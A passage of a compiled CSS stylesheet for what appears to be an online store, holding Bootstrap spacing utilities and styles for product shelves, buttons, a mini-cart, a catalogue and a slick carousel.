  .m-xxl-0 {
    margin: 0 !important;
  }

  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }

  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }

  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }

  .m-xxl-1 {
    margin: 0.25rem !important;
  }

  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xxl-2 {
    margin: 0.5rem !important;
  }

  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xxl-3 {
    margin: 1rem !important;
  }

  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }

  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }

  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }

  .m-xxl-4 {
    margin: 1.5rem !important;
  }

  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xxl-5 {
    margin: 3rem !important;
  }

  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 3rem !important;
  }

  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 3rem !important;
  }

  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 3rem !important;
  }

  .p-xxl-0 {
    padding: 0 !important;
  }

  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }

  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }

  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }

  .p-xxl-1 {
    padding: 0.25rem !important;
  }

  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xxl-2 {
    padding: 0.5rem !important;
  }

  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xxl-3 {
    padding: 1rem !important;
  }

  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }

  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }

  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }

  .p-xxl-4 {
    padding: 1.5rem !important;
  }

  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xxl-5 {
    padding: 3rem !important;
  }

  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 3rem !important;
  }

  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 3rem !important;
  }

  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 3rem !important;
  }

  .m-xxl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xxl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xxl-n3 {
    margin: -1rem !important;
  }

  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }

  .m-xxl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xxl-n5 {
    margin: -3rem !important;
  }

  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -3rem !important;
  }

  .m-xxl-auto {
    margin: auto !important;
  }

  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }

  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }

  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }

  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}
/* ==|====================
   Module/Icons
   ======================= */
/* ==========================================================================
   Components
   ========================================================================== */
.home__shelf--title > h3, .product__shelf--title > h2,
.product__shelf--title > h3, .empty-search__suggestion--title > h3 {
  position: relative;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 24px;
  line-height: 1.5rem;
  color: black;
  font-weight: bold;
  text-transform: initial;
}
@media (max-width: 767.98px) {
  .home__shelf--title > h3, .product__shelf--title > h2,
  .product__shelf--title > h3, .empty-search__suggestion--title > h3 {
    font-size: 16px;
    font-size: 1rem;
    line-height: 16px;
    line-height: 1rem;
  }
}

.catalog__title h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 48px;
  font-size: 3rem;
  line-height: 48px;
  line-height: 3rem;
  letter-spacing: 0.05em;
  color: #000;
}
@media (max-width: 767.98px) {
  .catalog__title h2 {
    font-size: 32px;
    font-size: 2rem;
    line-height: 32px;
    line-height: 2rem;
  }
}

.catalog__seo--bottom--wrapper:not(:empty) h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 21px;
  font-size: 1.3125rem;
  line-height: 21px;
  line-height: 1.3125rem;
  letter-spacing: 0.05em;
  color: #000;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .catalog__seo--bottom--wrapper:not(:empty) h2 {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 18px;
    line-height: 1.125rem;
  }
}

/**
 *  Links
 **/
.home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-align: center;
  color: #000;
  text-transform: uppercase;
  text-decoration: none;
}
.home__shelf--title > a:after, .product__measure a:after, .product__shelf--title > a:after, .product__sku-selection .product-selection--measure > a:after, .empty-search__suggestion--title > a:after {
  content: '';
  display: block;
  margin-top: 5px;
  width: 100%;
  height: 1px;
  background: #000;
}
@media (max-width: 767.98px) {
  .home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

.home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 16px;
  font-size: 1rem;
  line-height: 24px;
  line-height: 1.5rem;
  color: #000;
}
@media (max-width: 767.98px) {
  .home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 24px;
    line-height: 1.5rem;
  }
}

.footer__copyright p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
  line-height: 1.25rem;
  letter-spacing: 0.05em;
  color: #495057;
}

.footer__top--row--wrapper ul li input {
  width: 100%;
  background: #fff;
  border: 1px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 35px;
  height: 48px;
  padding: 0 35px;
  font-size: 12px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}
.footer__top--row--wrapper ul li input.notifyme-client-email {
  float: right;
}
@media (max-width: 767.98px) {
  .footer__top--row--wrapper ul li input {
    height: 40px;
  }
}

.base-lightbox--content--body form > ul > li input {
  background: #fff;
  color: #000;
  border: 1px solid #c5c5c5;
  border-radius: 30px !important;
  padding: 0 10px;
  height: 48px;
  width: 100%;
  padding: 0 20px;
  font-size: 12px;
  letter-spacing: 0.2px;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 767.98px) {
  .base-lightbox--content--body form > ul > li input {
    height: 40px;
  }
}
.base-lightbox--content--body form > ul > li input:focus {
  border: 1px solid #000;
  background: #fff;
}

.search-box-api .search__input {
  border: none;
  color: #000;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  padding: 8px 25px;
  height: 45px;
  border-radius: 45px;
  font-size: 12px;
  font-size: 0.75rem;
}
.search-box-api .search__input::-webkit-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-moz-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input:-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-webkit-search-decoration {
  -webkit-appearance: none;
}
.search-box-api .search__input::-webkit-search-cancel-button {
  margin-right: 20px;
}
.search-box-api .search__input:focus {
  outline: none;
}

.catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 0 30px;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .load-more:focus, .product__info--buy-cta .buy-button:focus, .institutional__content.work-us a:focus {
  outline: none;
}
.catalog__search--result--product-list .load-more:hover, .product__info--buy-cta .buy-button:hover, .institutional__content.work-us a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
    padding: 15px;
    font-size: 11px;
  }
}

.shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.shelf__default--wrapper .shelf__default--buy a:focus, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:focus, .base-lightbox--content--body form button:focus, .footer__top--row--wrapper button[type="submit"]:focus, .empty-search__message--wrapper a:focus {
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:hover, .base-lightbox--content--body form button:hover, .footer__top--row--wrapper button[type="submit"]:hover, .empty-search__message--wrapper a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #fff;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    padding: 15px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
  }
}

#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: transparent;
  border: 1px solid #E30613;
  color: #E30613;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:focus, .not-found__message--wrapper a:focus {
  outline: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:hover, .not-found__message--wrapper a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .active.checkout, .not-found__message--wrapper a.active {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #E30613;
  color: #fff;
}
@media (max-width: 575.98px) {
  #minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--filter {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #000;
  color: #000;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--filter:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--filter:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #000;
  color: #fff;
}

/*
Catalog
*/
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #212529;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: #212529;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:focus {
  outline: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #212529;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .vitrine .btn-load-more > span {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--clear-filters {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #212529;
  color: #212529;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--clear-filters:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--clear-filters:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #212529;
  color: #fff;
}

/*
Secondary
*/
.tipbar {
  position: relative;
  z-index: 9999999999;
  background: #212529;
  padding: 8px;
  display: none;
  font-size: 12px;
}
@media (max-width: 768px) {
  .tipbar {
    font-size: 10px;
  }
}
.tipbar__in {
  color: #fff;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.tipbar__in--close-icon {
  position: absolute;
  right: 40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  font-size: 0;
}
.tipbar__in--close-icon:before {
  content: '';
}
@media (max-width: 768px) {
  .tipbar__in--close-icon {
    right: 15px;
  }
}

/* ==========================================================================
   Shelf default
   ========================================================================== */
.shelf__default {
  display: inline-block;
  position: relative;
  width: 100%;
  list-style: none;
  /* ==========================================================================
     Slick Shelf
     ========================================================================== */
}
.shelf__default li {
  padding: 8px;
}
.shelf__default--wrapper {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #dddddd;
  padding-bottom: 15px;
  border-radius: 8px;
}
@media (min-width: 768px) {
  .shelf__default--wrapper:hover {
    -webkit-box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
            box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
  }
}
.shelf__default--wrapper > a {
  display: block;
  outline: none;
  text-decoration: none;
  position: relative;
  text-align: left;
  padding: 15px 30px;
}
.shelf__default--wrapper > a .shelf__default--image {
  position: relative;
}
.shelf__default--wrapper > a .shelf__default--image figure {
  padding: 0;
  margin: 0;
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper > a .shelf__default--image figure {
    padding: 0;
  }
}
.shelf__default--wrapper > a .shelf__default--image figure img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
  height: auto;
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy {
  padding: 0 8px;
}
.shelf__default--wrapper .shelf__default--buy a {
  width: 100%;
}
.shelf__default--highlight {
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: auto;
  text-align: center;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .shelf__default--highlight {
    left: -10px;
  }
}
.shelf__default--highlight-flags .flag {
  position: relative;
  display: none;
  padding: 15px 7px;
  background: #000;
  color: #fff;
  max-width: 50px;
  text-align: center;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-right: 5px;
}
.shelf__default--highlight-flags .flag.new {
  display: block;
}
.shelf__default--highlight-flags .flag:last-of-type {
  margin-right: 0;
}
.shelf__default--highlight-discount {
  display: none;
}
.shelf__default--highlight-discount-percentage {
  display: none;
}
.shelf__default--highlight-discount-percentage span {
  position: relative;
  display: block;
  padding: 10px 5px;
  background: #D30C1F;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 10px;
  font-size: 0.625rem;
  text-transform: uppercase;
  margin-top: 5px;
  margin-right: 5px;
  border-radius: 100%;
}
.shelf__default--highlight-discount-percentage span strong {
  display: block;
}
.shelf__default > ul > li {
  display: none;
  float: left;
}
.shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
}
.shelf__default > ul.slick-slider li {
  display: inline-block;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-list {
    padding: 0 15px;
  }
}
.shelf__default > ul.slick-slider .slick-dots {
  bottom: -30px;
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
}
.shelf__default > ul.slick-slider .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #000;
  background: transparent;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-dots li.slick-active button {
  background: #000;
}
.shelf__default > ul.slick-slider .slick-dots li button:before {
  display: none;
}
.shelf__default > ul.slick-slider .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.shelf__default > ul.slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  width: 29px;
  height: 29px;
  border: none;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  z-index: 999;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .shelf__default > ul.slick-slider .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.shelf__default > ul.slick-slider .slick-arrow.slick-disabled {
  opacity: 0.3;
  pointer-events: none;
}
.shelf__default > ul.slick-slider .slick-prev {
  left: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next {
  right: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next:before {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-next:after {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-slide {
  display: inline-block;
  float: left;
  position: relative;
  vertical-align: top;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.shelf__default > ul.slick-slider .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-slide {
    opacity: 1;
    visibility: visible;
  }
}
.shelf__default--product-name {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 18px;
  line-height: 1.125rem;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: left;
  margin: 15px 0;
  min-height: 35px;
  height: 35px;
  text-decoration: none;
  overflow: hidden;
  color: #000;
}
.shelf__default--product-brand {
  display: block;
  margin-bottom: 15px;
  height: 17px;
  overflow: hidden;
}
.shelf__default--product-brand .brand {
  font-size: 0;
  vertical-align: top;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  width: 40%;
  margin: 0 auto;
}
.shelf__default--price {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .shelf__default--price {
    height: 45px;
  }
}
.shelf__default---old-price {
  position: relative;
  display: inline-block;
  float: left;
  color: #E30613;
  text-decoration: line-through;
  font-size: 12px;
  font-size: 0.75rem;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  font-weight: 300;
}
.shelf__default---old-price .old-price {
  margin-right: 10px;
}
.shelf__default---best-price {
  display: inline-block;
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 600;
  height: 20px;
  overflow: hidden;
}
.shelf__default---best-price .best-price strong {
  color: #000;
  font-weight: 600;
}
.shelf__default---installments {
  display: block;
  margin: 10px 0;
  color: #909090;
  font-size: 13px;
  font-size: 0.8125rem;
  margin-top: 5px;
  height: 20px;
  overflow: hidden;
}
.shelf__default--no-stock {
  height: 55px;
}
.shelf__default--no-stock-message {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock-message {
    font-size: 10px;
    font-size: 0.625rem;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock {
    height: 45px;
  }
}

@media (max-width: 767.98px) {
  .shelf__default > ul > li {
    display: none;
    float: left;
  }
  .shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
    display: inline-block;
    width: 100%;
  }
  .shelf__default > ul.slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    display: block;
    width: 36px;
    height: 36px;
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    font-size: 0;
    z-index: 999;
    cursor: pointer;
  }
  .shelf__default--wrapper a {
    padding: 10px 15px;
  }
  .shelf__default--highlight {
    -webkit-transform: scale(0.6) translate(-40%, -40%);
            transform: scale(0.6) translate(-40%, -40%);
  }
  .shelf__default--product-name {
    display: block;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 14px;
    line-height: 0.875rem;
    color: #909090;
    height: 40px;
    overflow: hidden;
    padding: 0;
    margin: 10px 0 15px;
  }
  .shelf__default--buy {
    display: none;
  }
  .shelf__default--buy-button {
    display: none;
  }
  .shelf__default---old-price {
    font-size: 10px;
